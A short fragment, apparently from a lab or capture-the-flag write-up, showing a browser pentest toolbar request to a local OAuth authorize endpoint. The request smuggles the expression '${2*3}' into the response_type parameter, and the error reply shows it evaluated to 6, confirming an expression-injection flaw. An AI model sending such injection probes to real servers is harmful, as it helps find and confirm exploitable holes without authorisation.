 Load URL
http://192.168.80.135:8080/oauth/authorize?response_type=${2*3}&client_id=acme&scope=openid&redirect_uri=http://test
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert repl
OAuth Error
error="unsupported_response_type", error_description="Unsupported response types: [6]"